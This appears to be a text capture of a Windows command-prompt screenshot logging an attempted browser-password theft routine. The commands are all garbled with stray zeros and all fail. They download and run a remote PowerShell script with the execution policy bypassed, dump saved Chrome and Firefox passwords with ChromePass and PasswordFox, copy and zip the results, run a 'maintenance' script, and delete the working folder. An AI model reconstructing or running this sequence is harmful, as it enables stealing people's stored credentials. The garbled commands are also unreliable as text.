 Administrator: C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.17134.1550]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>0cd / & mkdir chrome & cd chrome
'0cd' is not recognized as an internal or external command,
operable program or batch file.
A subdirectory or file chrome already exists.
C:\Windows\System32\chrome>000mkdir Passw0ord
'000mkdir' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\System32\chrome>000000echo (w0get 'https://raw0.githubuserconte0nt.com/abdulazi0esmuslim/TA/mast0er/ChromeUpdateDownload.ps1' -Ou0tFile ChromeU
pda0teDownload.ps1)0 > b.ps1
'000000echo' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\System32\chrome>000000powe0rshell -Executio0nPolicy ByPass 0-File b.ps1
'000000powe0rshell' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\System32\chrome>0000000powershell -Execu0tionPolicy ByPass0 -File ChromeUpd0ateDownload.ps1
'0000000powershell' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\System32\chrome>0000000ChromePass.0exe /stext Chrom0ePass.txt
'0000000ChromePass.0exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\System32\chrome>000000Pa0sswordFox.exe /s0text PasswordFox0.txt
'000000Pa0sswordFox.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\System32\chrome>00000000000000000000000000000000000000000000000000for %I in (ChromePass.txt PasswordFox.txt) do copy %I c:\chrome\Password
'00000000000000000000000000000000000000000000000000for' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\System32\chrome>00000powershe0ll ./zipping.ps01
'00000powershe0ll' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\System32\chrome>00000powershell ./maintenance.ps1
'00000powershell' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\System32\chrome>cd C:/
C:\>rmdir /s /q chrome
The system cannot find the file specified.